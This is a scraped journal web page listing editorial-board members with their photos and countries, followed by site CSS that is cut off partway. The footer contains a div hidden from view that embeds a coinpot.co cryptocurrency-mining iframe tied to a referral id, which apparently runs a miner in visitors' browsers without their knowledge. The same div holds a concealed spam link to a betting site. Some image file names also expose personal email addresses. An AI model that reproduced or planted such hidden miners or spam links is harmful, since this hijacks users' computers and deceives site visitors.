  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>


--- FILE ---
content_type: text/css
request_url: https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css
body_size: 4736
content:
@import url(https://fonts.googleapis.com/css?family=Lato);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600);@import url(https://fonts.googleapis.com/css?family=Roboto);ul,li,h1,h2,h3,h4,h5,h6{margin:0}body{background:#FFF;font-size:12px;margin:0;padding:0;color:#555555;font-family:'Roboto',sans-serif;font-weight:normal;line-height:16px;overflow-x:hidden;}}p{padding:2px 0px 2px 0px;}a:link,a:visited{color:#0074bd;text-decoration:none;}a:hover,a:active{color:#DD5800;text-decoration:underline;}a:hover{color:#ca000;text-decoration:underline;}h2 a:link,h2 a:visited,h1 a:link,h1 a:visited,h3 a:link,h3 a:visited{color:#484642;font-family:Arial,Helvetica,sans-serif;}h1,h2,h3{color:#3c3b3a;font-size:18px;}#wrapper{width:1300px;margin:0px auto;background:#FFFFFF;}#header{background:#FFFFFF;border-top:20px solid #00488E;}#logocontainer{float:left;width:990px;}#header-content{width:295px;float:right;padding:3px 0 0 0;}#navigation{background:#0066CA;border-top:3px solid #8FC8FF;float:left;font-family:'Roboto',sans-serif;width:1300px;margin-bottom:5px;margin-top:-2px;}#navigation ul{padding:0px;list-style:none;margin:0px;padding-left:40px;}#navigation ul li{float:left;list-style:none;background:none;border:none;padding:14px 14px 10px 14px;text-transform:uppercase;}#navigation ul li ul{margin-top:18px;list-style:none;border-bottom:2px solid #AED7FD;border-left:2px solid #AED7FD;border-right:2px solid #AED7FD;width:160px;background:#E0F0FF;padding-left:1px;}#navigation ul li ul li{border-bottom:2px solid #AED7FD;float:left;font-family:'Roboto',sans-serif;font-size:11px;font-weight:normal;padding:4px 6px;text-transform:capitalize !important;width:150px;}#navigation ul li ul li a{color:#0763B9;text-decoration:none;}#navigation ul li ul li a:hover{color:#555;text-decoration:none;}#navigation ul li a{color:#fff;font-weight:bold;padding:0px;}#navigation ul li a:hover{text-decoration:underline;color:#fff;}body.admin-menu #views-exposed-form-forthcoming-articles-page-1{display:block !important;padding:5px 0px 5px 20px;}#views-exposed-form-forthcoming-articles-page-1{display:none;}body.admin-menu .views-field-edit-node{display:block !important;}.views-field-edit-node{display:none;}#container{width:1300px;float:left;margin-bottom:10px;}#container h3{color:#555;font-size:15px;padding:3px;}#container .view-header h3{color:#fff;font-size:13px;padding:6px 8px !important;margin:8px 0 15px 0;background:#0066ca;border-radius:6px;}#container h1.page-title{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}.view-announcement .views-row .views-field-body p{margin:2px 0px;font-weight:normal !important;}.view-coverimage .views-row{border:1px solid #CCCCCC;float:left;margin:2px;width:200px;}.view-coverimage .views-field-field-coverimage-fid img{padding:4px;}.view-coverimage .views-field-field-coverimage-fid{float:left;}.view-coverimage .views-field-title{font-weight:bold;margin-bottom:4px;text-align:center;}.view-coverimage #indxing{float:left;margin:20px 0 1px 130px;}.view-coverimage.view-display-id-page_1{margin-top:15px;}hr{border:1px solid #C7D0D8;}#edit-actions #edit-submit,input.teaser-button{-moz-outline-radius:4px;background:url(/sites/all/themes/ijcr/images/blue-button.png) no-repeat scroll left center rgba(0,0,0,0);border:1px solid #FFFFFF;color:#FFFFFF;cursor:pointer;font-family:'Roboto',sans-serif;font-size:0.916em;font-weight:bold;outline:1px solid #9BABB0;padding:2px 4px;text-transform:uppercase;}#container .pager li.pager-current{background-color:#27638C;border:1px solid #EEEBEB;color:#FFFFFF;margin:0 3px;padding:4px;}select.form-select,input.form-text,textarea.form-textarea{background:none repeat scroll 0 0 #F3F9FF;border:1px solid #0066CA;color:#666666;padding:2px 0;}#user-login-form input.form-text,#search-block-form input.form-text{width:156px;}#block-block-18{text-align:center;padding:5px 0;}.view-current-issue ol li,.view-monthly-archive ol li{margin-left:20px;padding:0 0 0.3em;}.view-current-issue ol,.view-monthly-archive ol{margin:0;padding:5px;}.view-current-issue ol li,.view-monthly-archive ol li{clear:left;background:url(/sites/all/themes/ijcr/images/lock-icon.png) no-repeat scroll 4px 0;padding-left:35px;margin-bottom:5px;}.view-current-issue .views-field-title,.view-monthly-archive .views-field-title{line-height:19px;text-align:justify;font-size:14px;}.view-current-issue .views-field-title a,.view-monthly-archive .views-field-title a{color:#007e8a;}.view-archive.view-id-archive.view-display-id-page .views-row{padding:3px 0;border-bottom:1px solid #ccc;}.view-current-issue .views-field-field-article-certificate-fid a{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #d3d3d3;border-radius:2px;color:#a90329;display:block;float:left;font-size:13px;height:24px;line-height:24px;margin-right:7px;text-align:center;width:105px;}.view-current-issue .views-field-field-article-certificate-fid a:hover{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #49afcd;color:#045989;text-decoration:none;}.views-field-field-pdf-fid a{color:#dd5800;}.view-current-issue .views-field-field-issue-doi-url{color:#0074bd;font-size:12px;}.view-current-issue .views-field-field-issue-doi-url a{color:#0074bd;}.node-type-article #contentmiddle .field-name-body{line-height:21px;font-size:14px;}.view-specialissue ol{margin:0;padding:5px;}.view-specialissue .views-field-field-pdf-fid{height:50px;left:530px;margin-bottom:-46px;position:relative;top:-35px;width:80px;}.view-specialissue .views-field-title{font-weight:bold;line-height:19px;width:530px;}.view-specialissue .views-field-field-author-value{width:530px;}.view-specialissue .view-content ol li{margin:2px 0px 0px 20px;padding:1px 0;border-bottom:1px solid #ccc;}#user-login-form{text-align:left;}div.form-item label{font-weight:normal;}#submitmiddle,#hardcopymiddle{margin:0 auto;max-width:920px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;}#container #h2title h1{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}#block-block-26{margin-top:10px;}#block-block-26 #indxing{text-align:center;}#block-block-26 p img{border:1px solid #D1D1D1;margin-left:2px;padding:3px;}#leftside .block ul{margin:0;padding:0 0 0.25em 1em;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}.view-articletracking .view-header{margin:8px 0px;}.view-articletracking .views-field-nothing .text-message{font-size:12px;padding:5px 0px;color:#2b3244;}.view-articletracking .views-field-nothing h3{font-size:14px;font-weight:bold;padding:8px 0px;color:#00759b !important;}.view-articletracking label{clear:both;color:#336699;float:left;font-size:12px;width:40%;}.view-articletracking .field-content{float:left;width:60% !important;}.view-articletracking .views-field-field-tracking-manuscriptno-value,.view-articletracking .views-field-field-tracking-author-value,.view-articletracking .views-field-field-tracking-emailid-email,.view-articletracking .views-field-field-tracking-submission-value,.view-articletracking .views-field-field-tracking-accepted-publicat-value,.view-articletracking .views-field-field-tracking-agreement-sent-value,.view-articletracking .views-field-field-tracking-pdf-offprint-value,.view-articletracking .views-field-field-tracking-proofs-available-value,.view-articletracking .views-field-field-tracking-proofs-returned-value,.view-articletracking .views-field-field-tracking-agreement-returne-value,.view-articletracking .views-field-field-tracking-volume-issue-value,.view-articletracking .views-field-field-tracking-bibliographic-value,.view-articletracking .views-field-field-tracking-dispatched-value,.view-articletracking .views-field-field-tracking-status-value,.view-articletracking .views-field-field-tracking-journaltitle-value,.view-articletracking .views-field-field-tracking-reference-value,.view-articletracking .views-field-field-tracking-first-author-value,.view-articletracking .views-field-title{padding:6px 0px;float:left;width:100%;border-bottom:1px dotted #555;}#leftside{float:left;background:#E0F0FF;padding:0px;margin:0px 13px 0px 0px !important;width:287px;font-size:13px;}#leftside #block-block-5{}body.two-sidebars #contentmiddle{float:left;width:700px;font-family:'Roboto',sans-serif;font-size:13px;}#leftside a,#rightside a{color:#555;text-decoration:none;}#leftside a:hover,#rightside a:hover{color:#DD5800;text-decoration:underline;}#leftside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#leftside .block .content{padding:4px;}h2.title{font-family:'Roboto',sans-serif;font-size:1.5em;font-weight:600;text-transform:uppercase;}#leftside div.block div.content,#rightside div.block div.content{padding:10px 10px 8px;color:#555;line-height:20px;}#rightside{float:left;background:#E0F0FF;padding:0;margin:0px 0px 0px 13px;width:287px;font-size:13px;}#rightside p{padding:1px 0px 1px 0px;}#rightside .block h2{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 46px;text-align:right;font-size:14px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#reviewermiddle{margin:0 auto max-width:750px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;position:relative;top:10px;bottom:15px;}#block-views--exp-articlecertificate-page_1 h2{background:#0066CA url(/sites/all/themes/ijcr/css/images/new1.gif) no-repeat scroll 6px 4px !important;}#block-views--exp-certificate-page_1{background:#EBECEC;border:1px solid #E5E5E5;color:#666667;margin:3px 0px;float:left;width:213px;}#block-views--exp-certificate-page_1 .content{padding:6px 8px 2px 2px;}.view-certificate #getcertificate{font-size:18px;font-weight:bold;padding:1px 0 4px;color:#18678B;}.view-certificate #scriptno{color:#003366;font-size:14px;font-weight:bold;padding:25px 0 4px;}.view-certificate .views-field-field-certificate-fid{background:none repeat scroll 0 0 #095B80;border-radius:6px;font-size:14px;font-weight:bold;margin-top:5px;padding:8px 15px;width:150px;float:left;margin-right:30px;}.view-certificate .views-field-field-certificate-fid a{color:#fff;text-decoration:none;}.view-certificate .views-field-field-certificate-fid a:hover{color:#fff;text-decoration:none;}#sidebar-first #block-search-0 .form-item label,#sidebar-last #block-search-0 .form-item label{display:none;}#block-search-0 div.form-item label{display:none;}#contentmiddle .content{line-height:1.6em;text-align:justify;}#contentmiddle .content{padding:3px 0;}#content_top .content{background:#f2f1ef;padding:10px;}.messages{background-color:#fff;border:1px solid #b8d3e5;}div.status{color:#3a3;border-color:#c7f2c8;}div.error{color:#c52020;}table.system-status-report tr.error,table.system-status-report tr.error th{background-color:#fcc;border-color:#ebb;color:#200;}table.system-status-report tr.warning,table.system-status-report tr.warning th{background-color:#ffd;border-color:#eeb;}table.system-status-report tr.ok,table.system-status-report tr.ok th{background-color:#dfd;border-color:#beb;}fieldset ul.clear-block li{margin:0;padding:0;background-image:none;}dl{margin:0.5em 0 1em 1.5em;}dl dt{}dl dd{margin:0 0 .5em 1.5em;}img,a img{border:none;}table{margin:1em 0;width:100%;}thead th{border-bottom:2px solid #AAADAD;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #C8C9CA;border-width:1px 0;}tr.odd,tr.info{background-color:#E1FAF2;}tr.even{background-color:#FFFFFF;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region,td.module,td.container{border-top:1.5em solid #fff;border-bottom:1px solid #a19c96;background-color:#e6e0cc;color:#455067;font-weight:bold;}tr:first-child td.region,tr:first-child td.module,tr:first-child td.container{border-top-width:0;}.form-item input.error,.form-item textarea.error{border:1px solid #c52020;color:#494949;}textarea,select{font:12px/160% "Verdana";color:#494949;width:98%;}textarea{height:170px;}#footer{margin:0px auto;width:1300px;background-color:#00488E;color:#FFFFFF;text-align:center;height:35px;font-family:'Roboto',sans-serif;}#block-block-16{padding-top:10px;font-size:12px;}#contentmiddle div.error,tr.error{display:none;}.ui-widget-content{display:block;height:auto;top:0;width:830px !important;z-index:101;}.view-Editorial-board .views-row{text-align:center;float:left;margin:4px 3px 8px 3px;width:90px;min-height:175px;font-family:'Roboto',sans-serif;border:1px solid #ccc;}.view-Editorial-board .views-field-title{font-weight:bold;font-size:10px;color:#006699;text-decoration:none;padding:1px 0px;line-height:13px;}.view-Editorial-board .views-field-field-editorial-image-fid{padding-top:5px;}.views-field-field-editorial-country-value{font-size:11px;}#editormiddle{float:left;width:897px;}#editormiddle h1.title{padding:6px 0px 9px 0px}.field-field-editorial-image{float:left;padding:4px;border:1px solid #ccc;margin-right:10px;}.field-field-editorial-country{font-weight:bold;}.field-field-editorial-depatment{color:#006699;font-weight:bold;}.view-Editorial-board .view-header{margin:10px 0px;float:left;width:100%;text-align:center;}.view-Editorial-board .view-header .cheif-image{padding:5px;}.view-Editorial-board .view-header .name{font-size:14px;font-weight:bold;color:#006699;padding:2px 0px 5px 0px;}.view-Editorial-board .view-header .country{font-weight:bold;padding:2px 0px 5px 0px;font-size:14px;}.view-Editorial-board .view-header .designation{font-size:14px;font-weight:bold;color:#dd5800;padding:2px 0px 5px 0px;}#bottom_author{background:#E0F0FF;float:left;width:100%;}#block-block-32 h2.blocktitle{background-color:#0066CA;border-bottom:5px solid #8FC8FF;border-left:10px solid #077BEE;color:#FFFFFF;padding:9px 8px 5px 6px;text-align:left;font-size:15px;font-family:'Roboto',sans-serif;font-weight:600;text-transform:uppercase;}#block-block-32 .morelink{font-weight:bold;text-align:right;position:relative;top:-28px;padding-right:10px;margin-bottom:-17px;}#block-block-32 .morelink a{color:#fff;text-decoration:none;}#block-block-32 .morelink a:hover{text-decoration:underline;}#block-block-32 .content{padding:0px 13px;}.view-corresponding-author .views-row{text-align:center;width:105px;margin:8px 7px 6px 7px;float:left;border:1px solid #727272;min-height:180px;}.view-corresponding-author .views-field-title{font-weight:bold;font-size:11px;line-height:14px;width:105px;}.view-corresponding-author .views-field-field-corres-author-image-fid{padding-top:3px;}.view-corresponding-author.view-display-id-page_1 .views-row{text-align:center;width:111px;margin:7px 5px 6px 5px;float:left;border:1px solid #727272;}.field-field-corres-author-image{float:left;padding:0px 10px 7px 0px;}.submit-title{padding:10px 0px 13px 0px;}.view-forthcoming-articles th.views-field-counter{width:30px;}.view-forthcoming-articles th.views-field-field-forthcoming-manuscript-value{width:106px;}.view-forthcoming-articles th.views-field-field-forthcoming-status-value{width:85px;}.view-forthcoming-articles .views-field-field-forthcoming-status-value a{color:#cc3300;}#submitmiddle form{padding:20px;}#submitmiddle fieldset{border:none;}#submitmiddle fieldset legend{background-color:#c3dde0;border-color:#a9c6c9;border-radius:4px 4px 0 0;border-style:solid;border-width:0 0 1px;font-family:"Open Sans",Arial,sans-serif;padding:8px;font-weight:bold;font-size:13px;width:100%;color:#000;}.introduc{background:#d9edf7 none repeat scroll 0 0;border:1px solid #bce8f1;border-radius:3px;color:#000;font-family:Verdana,Arial,sans-serif;font-size:12px;margin:0 auto;padding:4px 15px 4px 14px;position:relative;top:5px;width:888px;margin-bottom:15px;}#webform-client-form-4 label{font-size:13px;}#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-select,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-textfield,#webform-client-form-4 #webform-component-corresponding-author-information .webform-component-email,#webform-client-form-4 #webform-component-corresponding-author-information #webform-component-corresponding-author-information--corresponding-author-photo{float:left;width:30%;padding:3px;margin:6px 10px;}#webform-client-form-4 #webform-component-manuscript-information .webform-component-select,#webform-client-form-4 